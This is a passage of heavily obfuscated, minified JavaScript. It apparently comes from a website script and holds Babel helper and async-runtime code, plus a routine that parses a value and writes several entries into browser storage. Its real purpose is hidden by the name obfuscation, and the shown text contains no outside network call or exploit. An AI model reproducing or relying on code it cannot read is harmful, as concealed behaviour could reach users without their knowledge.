Vn()[Vp(zN)],'undefined')?Vn()[Vp(Nn)].apply(null,[v7T,kd,m8,dST]):Vn()[Vp(p7)](JJ,kG,jJ,K7)]=cp()[K2(Wt)].call(null,R5,rZ,gp)):Jd(Y7()[p4(A4)].apply(null,[dG,L5]),r7T[Z8()[bW(h8)](Lp,P5([]),P5({}),Nk,jR,V4)])&&R7T&&(this[Vn()[Vp(p7)].apply(null,[JJ,P5(gS),M2,K7])]=R7T);var TxT;return DS.pop(),TxT=mST,TxT;},Z8()[bW(XJ)].call(null,LTT,FN,mG,V2T,lS,rd),function M2T(tGT){DS.push(cb);for(var TPT=Fq(this[Y7()[p4(V2)].call(null,cv,jGT)][Jd(typeof T8()[nH(rd)],'undefined')?T8()[nH(V4)].apply(null,[Rj,V4,lPT]):T8()[nH(N8)](k4,kG,SZ)],gS);KV(TPT,N8);--TPT){var T2T=this[Y7()[p4(V2)].call(null,cv,jGT)][TPT];if(Jd(T2T[cp()[K2(Td)].call(null,z7,sN,lS)],tGT)){var U2T;return this[fw()[Pw(p7)](d4,GJT)](T2T[cp()[K2(V2)].call(null,g1,O7,f8)],T2T[pJ()[NJ(h8)](JGT,W8,P5(P5({})),j7,N8)]),AvT(T2T),DS.pop(),U2T=mST,U2T;}}DS.pop();},Vn()[Vp(rl)](Q4T,M7,P5([]),Vv),function sST(sNT){DS.push(pR);for(var QvT=Fq(this[Y7()[p4(V2)].apply(null,[cv,x5])][T8()[nH(N8)](k4,SG,OS)],gS);KV(QvT,N8);--QvT){var hJT=this[Jd(typeof Y7()[p4(bx)],'undefined')?Y7()[p4(j7)](DMT,FTT):Y7()[p4(V2)](cv,x5)][QvT];if(Jd(hJT[Y7()[p4(Td)](dN,Q5)],sNT)){var C2T=hJT[cp()[K2(V2)](ln,O7,Vx)];if(Jd(XH()[qJ(d4)].call(null,Nn,gS,WC,wq),C2T[Z8()[bW(h8)](Lp,HN,P5(gS),wq,dG,V4)])){var sGT=C2T[pJ()[NJ(V4)].call(null,nq,ct,bx,Zq,tl)];AvT(hJT);}var HMT;return DS.pop(),HMT=sGT,HMT;}}throw new (gM[ZG()[Yv(m8)](Wq,Hb,W8,rl)])(Y7()[p4(HN)].call(null,hq,k7));},k6()[E1(XW)].apply(null,[k4,A2,jHT,LA,dN]),function h5T(cqT,gJT,v2T){DS.push(sN);this[T8()[nH(Td)](UDT,wn,mK)]=cJ(zQ,[t7(typeof Vn()[Vp(f8)],D2([],[][[]]))?Vn()[Vp(bx)].apply(null,[OC,Nw,P5(P5(N8)),m8]):Vn()[Vp(Nn)].call(null,UBT,fY,BX,G9),THT(cqT),ZG()[Yv(zN)].call(null,A9,HN,P5({}),dG),gJT,T8()[nH(kd)].apply(null,[rl,mG,IC]),v2T]);Jd(Vn()[Vp(p7)](Q1,Gd,k4,K7),this[Vn()[Vp(ct)].apply(null,[FGT,Yd,CK,K1])])&&(this[Jd(typeof pJ()[NJ(j7)],D2([],[][[]]))?pJ()[NJ(dN)].call(null,vOT,hq,P5(P5(gS)),c2T,Ew):pJ()[NJ(V4)](nA,ql,N8,Zq,tl)]=hPT);var ZHT;return DS.pop(),ZHT=mST,ZHT;}]);var GST;return DS.pop(),GST=ksT,GST;};var P9=function(nGT){"@babel/helpers - typeof";DS.push(RR);P9=dS(Vn()[Vp(m8)].apply(null,[gA,P5(P5({})),BV,Wt]),typeof gM[XH()[qJ(N8)](rd,pp,dN,gt)])&&dS(cp()[K2(rl)].call(null,L7T,gp,zS),typeof gM[XH()[qJ(N8)].apply(null,[rd,Nw,dN,gt])][Vn()[Vp(bx)].call(null,v8T,rp,Zq,m8)])?function(msT){return H5T.apply(this,[BO,arguments]);}:function(xWT){return H5T.apply(this,[UB,arguments]);};var F5T;return DS.pop(),F5T=P9(nGT),F5T;};var YDT=function(r2T){"@babel/helpers - typeof";DS.push(xV);YDT=dS(Vn()[Vp(m8)](Z1,Uw,p7,Wt),typeof gM[XH()[qJ(N8)](rd,Gd,dN,qIT)])&&dS(cp()[K2(rl)].apply(null,[kO,gp,SG]),typeof gM[XH()[qJ(N8)](rd,Wt,dN,qIT)][Vn()[Vp(bx)].call(null,L7T,kG,QN,m8)])?function(j4T){return H5T.apply(this,[RF,arguments]);}:function(h8T){return H5T.apply(this,[sm,arguments]);};var tJT;return DS.pop(),tJT=YDT(r2T),tJT;};var DDT=function(lMT){DS.push(ct);if(lMT[Jd(typeof fw()[Pw(Nw)],'undefined')?fw()[Pw(gS)].apply(null,[A4,jDT]):fw()[Pw(QN)](bC,rp)]){var SpT=gM[fw()[Pw(kG)].apply(null,[WJ,JTT])][t7(typeof ZG()[Yv(b7)],D2('',[][[]]))?ZG()[Yv(hq)](l4T,zx,ql,Jw):ZG()[Yv(W4)].apply(null,[AZ,d4,zS,fFT])](lMT[t7(typeof fw()[Pw(Td)],D2([],[][[]]))?fw()[Pw(QN)](bC,rp):fw()[Pw(gS)](Iq,sgT)]);if(SpT[XH()[qJ(V4)](XJ,LN,Mb,b6)](JzT)&&SpT[XH()[qJ(V4)].apply(null,[XJ,O7,Mb,b6])](ZmT)&&SpT[XH()[qJ(V4)].call(null,XJ,Tb,Mb,b6)](jTT)){var EGT=SpT[JzT][Vn()[Vp(XJ)](F0,Tx,tl,f8)](Y7()[p4(Yd)](K7,c2T));var CvT=SpT[ZmT][Vn()[Vp(XJ)](F0,jR,L3,f8)](Y7()[p4(Yd)].apply(null,[K7,c2T]));AQT=gM[Y7()[p4(d4)](zS,n6)](EGT[N8],LN);SLT=gM[Jd(typeof Y7()[p4(lS)],D2('',[][[]]))?Y7()[p4(j7)](J9,psT):Y7()[p4(d4)](zS,n6)](CvT[N8],Rs[ct]);DhT=gM[Y7()[p4(d4)](zS,n6)](CvT[gS],LN);BDT=SpT[jTT];if(c0(XB,[])){try{var qNT=DS.length;var mvT=P5([]);gM[fw()[Pw(rd)].apply(null,[Zq,dWT])][fw()[Pw(Ut)].apply(null,[PH,xFT])][t7(typeof fw()[Pw(O7)],D2('',[][[]]))?fw()[Pw(hq)](SY,MY):fw()[Pw(gS)](FHT,EX)](D2(qzT,JzT),SpT[JzT]);gM[fw()[Pw(rd)].apply(null,[Zq,dWT])][t7(typeof fw()[Pw(rd)],D2('',[][[]]))?fw()[Pw(Ut)].call(null,PH,xFT):fw()[Pw(gS)].call(null,fZ,Q1)][fw()[Pw(hq)].apply(null,[SY,MY])](D2(qzT,ZmT),SpT[ZmT]);gM[fw()[Pw(rd)](Zq,dWT)][fw()[Pw(Ut)](PH,xFT)][fw()[Pw(hq)](SY,MY)](D2(qzT,jTT),SpT[jTT]);}catch(ZWT){DS.splice(Fq(qNT,gS),Infinity,ct);}}}if(SpT[Jd(typeof XH()[qJ(zN)],D2(T8()[nH(h8)](jR,W4,ZST),[][[]]))?XH()[qJ(W8)](EfT,A2,G2T,DY):XH()[qJ(V4)].apply(null,[XJ,XJ,Mb,b6])](ZET)){var VxT=SpT[ZET];if(c0(XB,[])){try{var wPT=DS.length;var PHT=P5(EM);gM[fw()[Pw(rd)](Zq,dWT)][fw()[Pw(Ut)](PH,xFT)][fw()[Pw(hq)](SY,MY)](D2(qzT,ZET),VxT);}catch(RST){DS.splice(Fq(wPT,gS),Infinity,ct);}}}gC(SpT);}DS.pop();};var EOT=function(B8T){"@babel/helpers - typeof";DS.push(AMT);EOT=dS(Vn()[Vp(m8)](cQ,XJ,b7,Wt),typeof gM[XH()[qJ(N8)](rd,zN,dN,Vb)])&&dS(cp()[K2(rl)].apply(null,[X4,gp,K7]),typeof gM[XH()[qJ(N8)](rd,V4,dN,Vb)][Vn()[Vp(bx)].apply(null,[g5,L2,Iv,m8])])?function(l7T){return H5T.apply(this,[Qz,arguments]);}:function(l5T){return H5T.apply(this,[nB,arguments]);};var P2T;return DS.pop(),P2T=EOT(B8T),P2T;};var G7T=function(KxT){"@babel/helpers - typeof";DS.push(G4);G7T=dS(Vn()[Vp(m8)].apply(null,[VBT,XW,jR,Wt]),typeof gM[XH()[qJ(N8)].call(null,rd,K7,dN,QOT)])&&dS(Jd(typeof cp()[K2(XW)],'undefined')?cp()[K2(lS)](M7,YTT,P5(P5(N8))):cp()[K2(rl)](g2,gp,Zq),typeof gM[XH()[qJ(N8)].apply(null,[rd,It,dN,QOT])][Vn()[Vp(bx)](E5,P5(P5(gS)),P5([]),m8)])?function(XGT){return H5T.apply(this,[Az,arguments]);}:function(tvT){return H5T.apply(this,[C,arguments]);};var U5T;return DS.pop(),U5T=G7T(KxT),U5T;};var ncT=function(){"use strict";var P7T=function(Ys,DJ,BJ){return EH.apply(this,[FP,arguments]);};var MWT=function(cxT,XWT,D4T,InT){DS.push(VhT);var nWT=XWT&&zp(XWT[Y7()[p4(h8)].apply(null,[Uw,lb])],UWT)?XWT:UWT;var rPT=gM[J4()[R7(N8)](P5(P5({})),rd,XW,QTT,W4,q5)][k6()[E1(gS)](d4,O7,b4T,M7,rd)](nWT[Y7()[p4(h8)](Uw,lb)]);var s7T=new UqT(InT||[]);KMT(rPT,Y7()[p4(DV)](NK,NG),cJ(zQ,[T8()[nH(XJ)](W4,W8,M7T),d2T(cxT,D4T,s7T)]));var qJT;return DS.pop(),qJT=rPT,qJT;};var UWT=function(){};var XvT=function(){};var ZNT=function(){};var qHT=function(kWT,QPT){function RqT(KpT,hvT,nST,qGT){var zxT=v4T(Um,[kWT[KpT],kWT,hvT]);DS.push(jDT);if(t7(XH()[qJ(d4)](Nn,gW,WC,U6),zxT[Z8()[bW(h8)](Lp,pp,kd,U6,Iv,V4)])){var dJT=zxT[pJ()[NJ(V4)](HgT,LA,Tx,Zq,tl)],ANT=dJT[T8()[nH(XJ)](W4,DV,MET)];var ApT;return ApT=ANT&&dS(t7(typeof Vn()[Vp(p7)],D2([],[][[]]))?Vn()[Vp(LN)](cx,WJ,V2,mG):Vn()[Vp(Nn)].apply(null,[gW,LN,Iv,ck]),G7T(ANT))&&w4T.call(ANT,t7(typeof cp()[K2(rl)],D2('',[][[]]))?cp()[K2(K1)](O9,ct,zx):cp()[K2(lS)].apply(null,[Jw,bcT,Bp]))?QPT[Z8()[bW(m8)](m8,FN,zx,cNT,SG,h8)](ANT[cp()[K2(K1)](O9,ct,Td)])[Vn()[Vp(gW)].apply(null,[qF,P5(P5({})),rl,Nn])](function(fxT){DS.push(WJ);RqT(Vn()[Vp(p7)].apply(null,[DnT,wJ,ql,K7]),fxT,nST,qGT);DS.pop();},function(b7T){DS.push(mzT);RqT(XH()[qJ(d4)](Nn,sv,WC,dWT),b7T,nST,qGT);DS.pop();}):QPT[t7(typeof Z8()[bW(W8)],D2([],[][[]]))?Z8()[bW(m8)](m8,P5(P5(gS)),Tb,cNT,M2,h8):Z8()[bW(rd)].call(null,JK,mG,kd,m4T,wn,AW)](ANT)[Vn()[Vp(gW)](qF,Tx,P5({}),Nn)](function(O2T){DS.push(K5);dJT[T8()[nH(XJ)](W4,N8,FW)]=O2T,nST(dJT);DS.pop();},function(zJT){var R5T;DS.push(DgT);return R5T=RqT(XH()[qJ(d4)].call(null,Nn,h8,WC,xW),zJT,nST,qGT),DS.pop(),R5T;}),DS.pop(),ApT;}qGT(zxT[pJ()[NJ(V4)](HgT,rp,SG,Zq,tl)]);DS.pop();}DS.push(BzT);var TsT;KMT(this,Y7()[p4(DV)](NK,bN),cJ(zQ,[T8()[nH(XJ)].call(null,W4,dG,ODT),function HJT(b2T,LpT){var BvT=function(){return new QPT(function(BGT,HGT){RqT(b2T,LpT,BGT,HGT);});};var dsT;DS.push(s5T);return dsT=TsT=TsT?TsT[Vn()[Vp(gW)].apply(null,[OC,f8,zN,Nn])](BvT,BvT):BvT(),DS.pop(),dsT;}]));DS.pop();};var nNT=function(Iw){return EH.apply(this,[sP,arguments]);};var Y8T=function(MW){return EH.apply(this,[NB,arguments]);};var UqT=function(JxT){DS.push(s5T);this[Y7()[p4(V2)](cv,Yq)]=[cJ(zQ,[Y7()[p4(Td)](dN,p1),Vn()[Vp(L2)].apply(null,[B4,A4,P5(N8),Uw])])],JxT[cp()[K2(A4)](N7,czT,gW)](nNT,this),this[t7(typeof cp()[K2(Zq)],'undefined')?cp()[K2(kd)].call(null,f0,SMT,PH):cp()[K2(lS)](fU,rZ,zN)](P5(N8));DS.pop();};var BJT=function(x4T){DS.push(Ir);if(x4T||Jd(T8()[nH(h8)](jR,P5(P5(N8)),Hq),x4T)){var fWT=x4T[n5T];if(fWT){var pST;return DS.pop(),pST=fWT.call(x4T),pST;}if(dS(Jd(typeof Vn()[Vp(CK)],D2([],[][[]]))?Vn()[Vp(Nn)](Gb,c8,P5({}),fS):Vn()[Vp(m8)](HH,P5(P5(gS)),Nw,Wt),typeof x4T[Vn()[Vp(p7)].call(null,VS,BX,CK,K7)])){var RxT;return DS.pop(),RxT=x4T,RxT;}if(P5(gM[Vn()[Vp(A2)](g8,Tb,mG,PX)](x4T[t7(typeof T8()[nH(N8)],'undefined')?T8()[nH(N8)].apply(null,[k4,rl,R2T]):T8()[nH(V4)].call(null,En,ql,b8T)]))){var mPT=Cr(gS),IpT=function MHT(){DS.push(jMT);for(;Dr(++mPT,x4T[T8()[nH(N8)].call(null,k4,P5(N8),f1)]);)if(w4T.call(x4T,mPT)){var vMT;return MHT[t7(typeof T8()[nH(Ut)],D2([],[][[]]))?T8()[nH(XJ)].call(null,W4,Tx,z6):T8()[nH(V4)](cBT,f8,fzT)]=x4T[mPT],MHT[t7(typeof cp()[K2(sv)],'undefined')?cp()[K2(bw)].apply(null,[pBT,nFT,Tb]):cp()[K2(lS)](tTT,AsT,XZ)]=P5(gS),DS.pop(),vMT=MHT,vMT;}MHT[Jd(typeof T8()[nH(CK)],D2([],[][[]]))?T8()[nH(V4)](SHT,Bp,v3):T8()[nH(XJ)](W4,P5({}),z6)]=xGT;MHT[t7(typeof cp()[K2(AW)],D2('',[][[]]))?cp()[K2(bw)].call(null,pBT,nFT,BX):cp()[K2(lS)].apply(null,[vcT,jU,SA])]=P5(N8);var CHT;return DS.pop(),CHT=MHT,CHT;};var GxT;return GxT=IpT[Vn()[Vp(p7)].call(null,VS,P5([]),It,K7)]=IpT,DS.pop(),GxT;}}throw new (gM[k6()[E1(V4)].apply(null,[cj,wn,pn,XZ,d4])])(D2(G7T(x4T),k6()[E1(XJ)].call(null,NfT,LA,RQT,XW,Y8)));};DS.push(dR);ncT=function J5T(){return pHT;};var xGT;var pHT={};var j7T=gM[J4()[R7(N8)](k4,rd,VJ,H4T,p7,q5)][Jd(typeof Y7()[p4(Nw)],D2([],[][[]]))?Y7()[p4(j7)](UK,Z7):Y7()[p4(h8)].call(null,Uw,np)];var w4T=j7T[t7(typeof XH()[qJ(p7)],'undefined')?XH()[qJ(V4)](XJ,It,Mb,kw):XH()[qJ(W8)].call(null,l0,Aj,VR,Qt)];var KMT=gM[Jd(typeof J4()[R7(V4)],D2([],[][[]]))?J4()[R7(Zq)].apply(null,[L3,gS,Vv,KDT,Nn,Iq]):J4()[R7(N8)](mG,rd,fY,H4T,Zq,q5)][t7(typeof T8()[nH(XJ)],D2('',[][[]]))?T8()[nH(sv)].call(null,p7,P5(P5(N8)),k9):T8()[nH(V4)](c2T,K7,nU)]||function(KsT,A4T,PpT){return H5T.apply(this,[Em,arguments]);};var LHT=dS(Vn()[Vp(m8)](SW,Vx,zx,Wt),typeof gM[XH()[qJ(N8)].call(null,rd,Vv,dN,pR)])?gM[Jd(typeof XH()[qJ(It)],D2(Jd(typeof T8()[nH(j7)],D2('',[][[]]))?T8()[nH(V4)](m4T,X5,zLT):T8()[nH(h8)](jR,Ut,ST),[][[]]))?XH()[qJ(W8)](PMT,sN,pcT,Zq):XH()[qJ(N8)].call(null,rd,bx,dN,pR)]:{};var n5T=LHT[Vn()[Vp(bx)](Zd,ft,P5(gS),m8)]||k6()[E1(sv)].apply(null,[zLT,d4,NTT,bx,LN]);var VvT=LHT[T8()[nH(K1)](Sw,M7,sd)]||(t7(typeof ZG()[Yv(Qw)],D2([],[][[]]))?ZG()[Yv(Iv)].apply(null,[bs,WJ,DV,gS]):ZG()[Yv(W4)](L1,Td,h8,QTT));var DpT=LHT[t6()[g6(N8)](m8,KgT,CK,Hn,f8)]||cp()[K2(DV)].call(null,Q4T,h8,P5(P5([])));try{var EST=DS.length;var FJT=P5({});P7T({},T8()[nH(h8)](jR,BV,ST));}catch(xNT){DS.splice(Fq(EST,gS),Infinity,dR);P7T=function(gnT,FNT,n4T){return H5T.apply(this,[GF,arguments]);};}pHT[T8()[nH(bw)](cv,UU,l7)]=MWT;var wMT=Jd(typeof ZG()[Yv(Ut)],'undefined')?ZG()[Yv(W4)](VJ,LA,k4,OC):ZG()[Yv(Z7)](xd,XZ,bx,j7);var tPT=Z8()[bW(LN)](EET,X7,Vx,I8,Tx,XJ);var kpT=ZG()[Yv(It)](jq,N8,P5(gS),X7);var W4T=T8()[nH(fY)].call(null,N8,rd,TG);var d4T={};var qsT={};P7T(qsT,n5T,function(){return v4T.apply(this,[cF,arguments]);});var C8T=gM[J4()[R7(N8)].call(null,Ut,rd,O7,H4T,W4,q5)][t6()[g6(d4)](XJ,f8,P5(N8),ZFT,rp)];var L4T=C8T&&C8T(C8T(BJT([])));L4T&&t7(L4T,j7T)&&w4T.call(L4T,n5T)&&(qsT=L4T);var WvT=ZNT[Y7()[p4(h8)].call(null,Uw,np)]=UWT[Y7()[p4(h8)].call(null,Uw,np)]=gM[J4()[R7(N8)](FN,rd,BV,H4T,ft,q5)][k6()[E1(gS)](d4,wn,zFT,P5(N8),rd)](qsT);function X4T(YvT){DS.push(ZzT);[Vn()[Vp(p7)].call(null,OJ,K7,ct,K7),XH()[qJ(d4)].apply(null,[Nn,hq,WC,AY]),ZG()[Yv(CK)].apply(null,[jx,P5(P5(gS)),lS,QU])][cp()[K2(A4)].call(null,A5,czT,kG)](function(OnT){P7T(YvT,OnT,function(UNT){var dGT;DS.push(Tw);return dGT=this[t7(typeof Y7()[p4(pp)],D2('',[][[]]))?Y7()[p4(DV)](NK,V5):Y7()[p4(j7)].call(null,mC,jC)](OnT,UNT),DS.pop(),dGT;});});DS.pop();}function d2T(FPT,pPT,mJT){var KqT=wMT;return function(l2T,X5T){DS.push(Tw);if(Jd(KqT,kpT))throw new (gM[ZG()[Yv(m8)].apply(null,[IGT,P5(N8),P5(N8),rl])])(Y7()[p4(K1)](b7,TR));if(Jd(KqT,W4T)){if(Jd(XH()[qJ(d4)].apply(null,[Nn,SA,WC,FWT]),l2T))throw X5T;var kST;return kST=cJ(zQ,[Jd(typeof T8()[nH(Tb)],D2('',[][[]]))?T8()[nH(V4)].call(null,ZxT,Vv,ck):T8()[nH(XJ)](W4,jR,Ox),xGT,cp()[K2(bw)](xLT,nFT,CK),P5(N8)]),DS.pop(),kST;}for(mJT[Vn()[Vp(ct)](Wb,Wt,m8,K1)]=l2T,mJT[pJ()[NJ(V4)].call(null,AZ,wJ,P5(P5([])),Zq,tl)]=X5T;;){var qxT=mJT[Jd(typeof T8()[nH(W4)],'undefined')?T8()[nH(V4)].apply(null,[gW,Tx,ZFT]):T8()[nH(Td)](UDT,P5([]),zmT)];if(qxT){var t2T=cnT(qxT,mJT);if(t2T){if(Jd(t2T,d4T))continue;var l8T;return DS.pop(),l8T=t2T,l8T;}}if(Jd(t7(typeof Vn()[Vp(bw)],D2([],[][[]]))?Vn()[Vp(p7)](JV,P5(P5([])),Zq,K7):Vn()[Vp(Nn)](r6,ct,HN,Ml),mJT[t7(typeof Vn()[Vp(rp)],D2('',[][[]]))?Vn()[Vp(ct)](Wb,gS,G8,K1):Vn()[Vp(Nn)](U8,ft,k4,XFT)]))mJT[fw()[Pw(CK)](Qw,Iq)]=mJT[T8()[nH(V2)](M3,L2,wzT)]=mJT[t7(typeof pJ()[NJ(W4)],'undefined')?pJ()[NJ(V4)].call(null,AZ,h8,DV,Zq,tl):pJ()[NJ(dN)].apply(null,[VJ,X7,K1,sJT,Ft])];else if(Jd(XH()[qJ(d4)](Nn,Z7,WC,FWT),mJT[Vn()[Vp(ct)].call(null,Wb,K1,P5(P5(gS)),K1)])){if(Jd(KqT,wMT))throw KqT=W4T,mJT[pJ()[NJ(V4)](AZ,XJ,ql,Zq,tl)];mJT[fw()[Pw(zN)](ql,N4T)](mJT[pJ()[NJ(V4)](AZ,fY,LA,Zq,tl)]);}else Jd(ZG()[Yv(CK)](JsT,dG,P5(P5(N8)),QU),mJT[Jd(typeof Vn()[Vp(HN)],D2('',[][[]]))?Vn()[Vp(Nn)].apply(null,[h2T,XJ,P5(gS),Gd]):Vn()[Vp(ct)].call(null,Wb,W4,P5(P5(N8)),K1)])&&mJT[t6()[g6(LN)](rd,HN,Vv,AZ,N8)](ZG()[Yv(CK)](JsT,Z7,AW,QU),mJT[pJ()[NJ(V4)].call(null,AZ,d4,gW,Zq,tl)]);KqT=kpT;var E7T=v4T(Um,[FPT,pPT,mJT]);if(Jd(Y7()[p4(A4)](dG,YFT),E7T[Z8()[bW(h8)](Lp,P5(gS),c8,FWT,c8,V4)])){if(KqT=mJT[cp()[K2(bw)](xLT,nFT,gp)]?W4T:tPT,Jd(E7T[t7(typeof pJ()[NJ(dN)],'undefined')?pJ()[NJ(V4)].call(null,AZ,wn,rp,Zq,tl):pJ()[NJ(dN)].apply(null,[XcT,SY,Bp,Eb,NDT])],d4T))continue;var gqT;return gqT=cJ(zQ,[T8()[nH(XJ)](W4,P5(P5([])),Ox),E7T[pJ()[NJ(V4)](AZ,sv,gp,Zq,tl)],cp()[K2(bw)].call(null,xLT,nFT,gS),mJT[cp()[K2(bw)](xLT,nFT,Bp)]]),DS.pop(),gqT;}Jd(t7(typeof XH()[qJ(Nn)],D2(T8()[nH(h8)](jR,Vx,lJT),[][[]]))?XH()[qJ(d4)].call(null,Nn,rl,WC,FWT):XH()[qJ(W8)](cb,Nw,Z5T,HhT),E7T[t7(typeof Z8()[bW(m8)],D2([],[][[]]))?Z8()[bW(h8)].apply(null,[Lp,Z7,K1,FWT,jJ,V4]):Z8()[bW(rd)](LqT,CK,SG,QmT,BX,H7T)])&&(KqT=W4T,mJT[Vn()[Vp(ct)](Wb,Aj,L2,K1)]=t7(typeof XH()[qJ(m8)],D2([],[][[]]))?XH()[qJ(d4)].apply(null,[Nn,kd,WC,FWT]):XH()[qJ(W8)].call(null,ft,dN,STT,fQT),mJT[t7(typeof pJ()[NJ(Zq)],'undefined')?pJ()[NJ(V4)].apply(null,[AZ,tl,Td,Zq,tl]):pJ()[NJ(dN)](POT,gp,ql,Nk,Y2T)]=E7T[pJ()[NJ(V4)](AZ,G8,Ut,Zq,tl)]);}DS.pop();};}function cnT(f2T,QsT){DS.push(GJT);var OvT=QsT[Jd(typeof Vn()[Vp(WJ)],D2([],[][[]]))?Vn()[Vp(Nn)](JDT,dG,Ft,XJ):Vn()[Vp(ct)].apply(null,[jS,Hb,It,K1])];var dMT=f2T[Vn()[Vp(bx)](t8,ft,kG,m8)][OvT];if(Jd(dMT,xGT)){var MGT;return QsT[T8()[nH(Td)](UDT,wJ,EcT)]=null,Jd(Jd(typeof XH()[qJ(LN)],D2(T8()[nH(h8)](jR,QN,OLT),[][[]]))?XH()[qJ(W8)](RsT,wJ,V2,c7T):XH()[qJ(d4)](Nn,It,WC,qU),OvT)&&f2T[Vn()[Vp(bx)](t8,WJ,hq,m8)][ZG()[Yv(CK)].call(null,qpT,BX,ql,QU)]&&(QsT[Vn()[Vp(ct)](jS,Y8,Hb,K1)]=t7(typeof ZG()[Yv(V2)],D2([],[][[]]))?ZG()[Yv(CK)](qpT,SY,QN,QU):ZG()[Yv(W4)](XFT,V2,dG,KTT),QsT[pJ()[NJ(V4)].call(null,cK,QN,fY,Zq,tl)]=xGT,cnT(f2T,QsT),Jd(XH()[qJ(d4)](Nn,cv,WC,qU),QsT[Vn()[Vp(ct)](jS,P5(gS),zS,K1)]))||t7(ZG()[Yv(CK)](qpT,W4,N8,QU),OvT)&&(QsT[Vn()[Vp(ct)].call(null,jS,L2,Ut,K1)]=XH()[qJ(d4)].call(null,Nn,rl,WC,qU),QsT[pJ()[NJ(V4)](cK,Zq,V4,Zq,tl)]=new (gM[k6()[E1(V4)].call(null,cj,SG,EHT,Ut,d4)])(D2(D2(Jd(typeof Y7()[p4(gp)],D2([],[][[]]))?Y7()[p4(j7)].call(null,NDT,HY):Y7()[p4(bw)](gp,lF),OvT),cp()[K2(fY)](s7,X5,jR)))),DS.pop(),MGT=d4T,MGT;}var K7T=v4T(Um,[dMT,f2T[Vn()[Vp(bx)](t8,P5(N8),bx,m8)],QsT[pJ()[NJ(V4)](cK,K1,Tb,Zq,tl)]]);if(Jd(XH()[qJ(d4)].apply(null,[Nn,bx,WC,qU]),K7T[Z8()[bW(h8)](Lp,Iv,bx,qU,CK,V4)])){var K2T;return QsT[Vn()[Vp(ct)](jS,Y8,QN,K1)]=XH()[qJ(d4)].call(null,Nn,dG,WC,qU),QsT[Jd(typeof pJ()[NJ(W8)],D2(T8()[nH(h8)](jR,kd,OLT),[][[]]))?pJ()[NJ(dN)](sFT,hq,gS,JfT,IFT):pJ()[NJ(V4)].call(null,cK,Tb,QN,Zq,tl)]=K7T[pJ()[NJ(V4)].apply(null,[cK,X5,hq,Zq,tl])],QsT[T8()[nH(Td)](UDT,P5(P5(gS)),EcT)]=null,DS.pop(),K2T=d4T,K2T;}var O7T=K7T[pJ()[NJ(V4)](cK,kG,Z7,Zq,tl)];var JpT;return JpT=O7T?O7T[cp()[K2(bw)](QFT,nFT,P5([]))]?(QsT[f2T[ZG()[Yv(zN)](wO,Bp,gp,dG)]]=O7T[T8()[nH(XJ)].apply(null,[W4,AW,rY])],QsT[Vn()[Vp(p7)].call(null,rv,Y8,P5(P5(N8)),K7)]=f2T[T8()[nH(kd)].apply(null,[rl,tl,Fl])],t7(ZG()[Yv(CK)].call(null,qpT,P5(P5({})),j7,QU),QsT[Vn()[Vp(ct)].apply(null,[jS,zS,wn,K1])])&&(QsT[Vn()[Vp(ct)](jS,Iv,zx,K1)]=t7(typeof Vn()[Vp(dN)],D2([],[][[]]))?Vn()[Vp(p7)](rv,Nn,M7,K7):Vn()[Vp(Nn)](E5T,Tb,kd,DGT),QsT[pJ()[NJ(V4)](cK,BX,bx,Zq,tl)]=xGT),QsT[T8()[nH(Td)](UDT,zx,EcT)]=null,d4T):O7T:(QsT[Vn()[Vp(ct)](jS,Hb,K7,K1)]=XH()[qJ(d4)](Nn,A2,WC,qU),QsT[Jd(typeof pJ()[NJ(gS)],D2(T8()[nH(h8)](jR,M2,OLT),[][[]]))?pJ()[NJ(dN)].call(null,zR,fY,P5({}),nvT,HvT):pJ()[NJ(V4)](cK,Ft,mG,Zq,tl)]=new (gM[k6()[E1(V4)](cj,kG,EHT,HN,d4)])(Y7()[p4(fY)](BX,pD)),QsT[T8()[nH(Td)](UDT,M2,EcT)]=null,d4T),DS.pop(),JpT;}XvT[Y7()[p4(h8)](Uw,np)]=ZNT;KMT(WvT,fw()[Pw(Zq)].call(null,lS,Hp),cJ(zQ,[T8()[nH(XJ)](W4,XZ,U5),ZNT,cp()[K2(LN)](U2,zx,h8),P5(Rs[gS])]));KMT(ZNT,fw()[Pw(Zq)].apply(null,[lS,Hp]),cJ(zQ,[Jd(typeof T8()[nH(O7)],D2('',[][[]]))?T8()[nH(V4)](CK,jJ,VBT):T8()[nH(XJ)](W4,lS,U5),XvT,t7(typeof cp()[K2(XJ)],D2('',[][[]]))?cp()[K2(LN)].apply(null,[U2,zx,Vx]):cp()[K2(lS)](M7,Yp,PH),P5(N8)]));XvT[Vn()[Vp(f8)](F7,A2,cv,vOT)]=P7T(ZNT,DpT,pJ()[NJ(j7)](Zt,Z7,Z7,lS,NfT));pHT[t7(typeof T8()[nH(Iv)],D2([],[][[]]))?T8()[nH(Ut)](mG,P5([]),UPT):T8()[nH(V4)](Hb,cv,q7T)]=function(MxT){DS.push(gY);var DsT=dS(Vn()[Vp(m8)](DC,Tb,Ft,Wt),typeof MxT)&&MxT[fw()[Pw(Zq)](lS,p8)];var rJT;return rJT=P5(P5(DsT))&&(Jd(DsT,XvT)||Jd(pJ()[NJ(j7)](jfT,bx,P5(P5([])),lS,NfT),DsT[Vn()[Vp(f8)](pn,AW,ct,vOT)]||DsT[fw()[Pw(dN)](W8,jw)])),DS.pop(),rJT;};pHT[fw()[Pw(bx)](QU,gh)]=function(SqT){DS.push(fmT);gM[J4()[R7(N8)].call(null,LN,rd,G8,mOT,L2,q5)][Vn()[Vp(G8)].call(null,dX,P5({}),A2,SA)]?gM[J4()[R7(N8)](f8,rd,UU,mOT,P5(P5([])),q5)][Jd(typeof Vn()[Vp(AW)],D2('',[][[]]))?Vn()[Vp(Nn)](Q5T,Y8,fY,DV):Vn()[Vp(G8)].call(null,dX,XZ,ct,SA)](SqT,ZNT):(SqT[Y7()[p4(kd)].call(null,J9,r5)]=ZNT,P7T(SqT,DpT,pJ()[NJ(j7)].apply(null,[rj,DV,hq,lS,NfT])));SqT[Y7()[p4(h8)].call(null,Uw,BFT)]=gM[J4()[R7(N8)].apply(null,[fY,rd,Vx,mOT,f8,q5])][k6()[E1(gS)](d4,HN,RvT,A4,rd)](WvT);var S8T;return DS.pop(),S8T=SqT,S8T;};pHT[ZG()[Yv(bx)](H0,n4,P5(P5([])),sv)]=function(GpT){return v4T.apply(this,[EM,arguments]);};X4T(qHT[Y7()[p4(h8)].call(null,Uw,np)]);P7T(qHT[Y7()[p4(h8)](Uw,np)],VvT,function(){return 